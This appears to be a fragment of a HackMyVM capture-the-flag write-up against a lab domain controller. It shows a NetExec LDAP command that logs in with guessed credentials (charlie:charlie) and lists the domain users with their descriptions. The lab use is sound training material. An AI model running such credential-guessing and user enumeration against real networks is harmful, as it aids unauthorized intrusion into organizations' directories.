 [v01@v01] - [192.168.0.8] - [~/Machines/Hackmyvm/DC02]
[$] nxc ldap SOUPEDECODE.LOCAL -u charlie -p charlie --users
SMB 192.168.0.18 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
LDAP 192.168.0.18 389 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
LDAP 192.168.0.18 389 DC01 [*] Enumerated 964 domain users: SOUPEDECODE.LOCAL
LDAP 192.168.0.18 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 192.168.0.18 389 DC01 Administrator 2024-06-17 18:34:11 4 Built-in account for administering the computer/domain
LDAP 192.168.0.18 389 DC01 Guest <never> 2 Built-in account for guest access to the computer/domain
LDAP 192.168.0.18 389 DC01 krbtgt 2024-06-15 19:25:27 2 Key Distribution Center Service Account
LDAP 192.168.0.18 389 DC01 bmark0 2024-06-15 20:04:35 2 Chess player and puzzle solver
LDAP 192.168.0.18 389 DC01 otara1 2024-06-15 20:04:35 2 Nature lover and hiking enthusiast
LDAP 192.168.0.18 389 DC01 kleo2 2024-06-15 20:04:35 2 Adventure seeker and extreme sports fan
LDAP 192.168.0.18 389 DC01 eyara3 2024-06-15 20:04:35 2 Bird watcher and wildlife photographer
LDAP 192.168.0.18 389 DC01 pquinn4 2024-06-15 20:04:35 2 Music lover and aspiring guitarist
LDAP 192.168.0.18 389 DC01 jharper5 2024-06-15 20:04:35 2 Volunteer teacher and education advocate
LDAP 192.168.0.18 389 DC01 bxenia6 2024-06-15 20:04:35 2 Beach lover and scuba diving enthusiast
LDAP 192.168.0.18 389 DC01 gmona7 2024-06-15 20:04:35 2 Bird watcher and wildlife photographer
LDAP 192.168.0.18 389 DC01 oaaron8 2024-06-15 20:04:35 2 Astronomy enthusiast and stargazer
LDAP 192.168.0.18 389 DC01 pleo9 2024-06-15 20:04:35 2 Classic car restorer and automotive enthusiast
LDAP 192.168.0.18 389 DC01 evictor10 2024-06-15 20:04:35 2 Fitness fanatic and health advocate
LDAP 192.168.0.18 389 DC01 wreed11 2024-06-15 20:04:35 4 Dog lover and volunteer at animal shelters
LDAP 192.168.0.18 389 DC01 bgavin12 2024-06-15 20:04:35 2 Sustainable living advocate and eco-warrior
LDAP 192.168.0.18 389 DC01 ndelia13 2024-06-15 20:04:35 2 Chess player and puzzle solver
LDAP 192.168.0.18 389 DC01 akevin14 2024-06-15 20:04:35 2 Cycling enthusiast and marathon runner
LDAP 192.168.0.18 389 DC01 kxenia15 2024-06-15 20:04:35 2 Movie buff and film critic
LDAP 192.168.0.18 389 DC01 ycody16 2024-06-15 20:04:35 2 Science fiction fan and comic book reader
LDAP 192.168.0.18 389 DC01 qnora17 2024-06-15 20:04:36 2 Wine connoisseur and vineyard explorer
LDAP 192.168.0.18 389 DC01 dyvonne18 2024-06-15 20:04:36 2 Volunteer teacher and education advocate
LDAP 192.168.0.18 389 DC01 qxenia19 2024-06-15 20:04:36 2 Beach lover and scuba diving enthusiast